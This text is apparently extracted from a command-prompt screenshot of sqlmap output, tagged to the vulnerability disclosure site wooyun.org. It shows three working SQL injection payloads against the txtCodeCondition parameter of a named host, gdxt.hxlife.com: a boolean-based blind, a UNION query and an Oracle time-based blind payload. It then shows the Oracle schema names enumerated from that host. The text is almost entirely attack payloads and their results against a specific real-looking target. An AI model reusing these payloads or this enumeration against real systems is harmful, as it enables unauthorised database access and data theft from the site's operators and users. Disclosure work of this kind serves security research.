 管理员: C:\Windows\System32\cmd.exe
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-5592'
OR (2725=2725)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT CHR(113)||CHR(120)||CHR(107)||CHR(113)||CHR(113)||CHR(103)||C
HR(85)||CHR(111)||CHR(85)||CHR(114)||CHR(111)||CHR(121)||CHR(84)||CHR(118)||CHR(
118)||CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL FROM D
UAL-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3821=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[22:26:31] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:26:31] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:26:31] [INFO] fetching database (schema) names
[22:26:31] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] CTXSYS
[*] EXFSYS
[*] LISAIR
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[22:26:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
www.wooyun.org